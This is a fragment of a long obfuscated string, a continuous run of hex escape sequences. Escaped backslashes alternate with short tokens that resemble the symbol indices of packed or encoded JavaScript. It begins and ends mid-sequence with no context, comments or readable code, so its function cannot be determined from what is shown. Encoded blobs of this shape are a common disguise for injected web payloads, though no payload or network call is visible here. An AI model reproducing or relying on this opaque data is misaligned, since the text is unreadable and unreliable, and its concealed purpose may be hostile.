61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x